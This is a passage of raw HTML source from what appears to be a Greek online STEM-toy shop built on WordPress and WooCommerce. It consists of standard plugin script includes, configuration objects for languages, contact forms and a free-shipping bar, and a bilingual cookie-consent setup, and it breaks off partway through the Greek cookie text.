	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/?attachment_id=11433","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/?attachment_id=17042","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"8852bbdcfc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03bc\u03b7\u03bd \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03bf\u03cd\u03bd.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Cookies \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03c9\u03bd \u03ba\u03b1\u03b9 Analytics","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c8\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c0\u03b7\u03b3\u03ad\u03c2 \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2, \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bc\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03c1\u03ac\u03bc\u03b5 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2. \u039c\u03b1\u03c2 \u03b2\u03bf\u03b7\u03b8\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b3\u03bd\u03c9\u03c1\u03af\u03b6\u03bf\u03c5\u03bc\u03b5 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03c3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03bf\u03b9 \u03c0\u03b9\u03bf \u03ba\u03b1\u03b9 \u03c0\u03bf\u03b9\u03b5\u03c2 \u03bf\u03b9 \u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b4\u03b7\u03bc\u03bf\u03c6\u03b9\u03bb\u03b5\u03af\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b2\u03bb\u03ad\u03c0\u03bf\u03c5\u03bc\u03b5 \u03c0\u03ce\u03c2 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03bf\u03b9 \u03b5\u03c0\u03b9\u03c3\u03ba\u03ad\u03c0\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Cookies \u03b4\u03b9\u03b1\u03c6\u03ae\u03bc\u03b9\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03cc\u03c7\u03b5\u03c5\u03c3\u03b7\u03c2","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c4\u03bf\u03c0\u03bf\u03b8\u03b5\u03c4\u03b7\u03b8\u03bf\u03cd\u03bd \u03bc\u03ad\u03c3\u03c9 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03cd \u03bc\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03b1\u03c1\u03cc\u03c7\u03bf\u03c5\u03c2 \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ce\u03bd \u03bc\u03ad\u03c3\u03c9\u03bd \u03ae\/\u03ba\u03b1\u03b9 \u03c4\u03bf\u03c5\u03c2 \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03cd\u03c2 \u03bc\u03b1\u03c2 \u03c3\u03c5\u03bd\u03b5\u03c1\u03b3\u03ac\u03c4\u03b5\u03c2. \u0395\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03b9\u03c2 \u03b5\u03bd \u03bb\u03cc\u03b3\u03c9 \u03b5\u03c4\u03b1\u03b9\u03c1\u03b5\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b5\u03bd\u03cc\u03c2 \u03c0\u03c1\u03bf\u03c6\u03af\u03bb \u03c4\u03c9\u03bd \u03b5\u03bd\u03b4\u03b9\u03b1\u03c6\u03b5\u03c1\u03cc\u03bd\u03c4\u03c9\u03bd \u03c3\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ce\u03bd \u03b4\u03b9\u03b1\u03c6\u03b7\u03bc\u03af\u03c3\u03b5\u03c9\u03bd \u03c3\u03b5 \u03ac\u03bb\u03bb\u03bf\u03c5\u03c2 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5\u03c2. \u0394\u03b5\u03bd \u03b1\u03c0\u03bf\u03b8\u03b7\u03ba\u03b5\u03cd\u03bf\u03c5\u03bd \u03ac\u03bc\u03b5\u03c3\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c9\u03c0\u03b9\u03ba\u03ad\u03c2 \u03c0\u03bb\u03b7\u03c1\u03bf\u03c6\u03bf\u03c1\u03af\u03b5\u03c2, \u03b1\u03bb\u03bb\u03ac \u03b2\u03b1\u03c3\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03c3\u03c4\u03b7 \u03bc\u03bf\u03bd\u03b1\u03b4\u03b9\u03ba\u03ae \u03b1\u03bd\u03b1\u03b3\u03bd\u03ce\u03c1\u03b9\u03c3\u03b7 \u03c4\u03bf\u03c5 \u03c0\u03c1\u03bf\u03b3\u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03b7\u03c2 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03c3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae\u03c2.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Cookies \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03c9\u03bd","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03bc\u03b1\u03c2 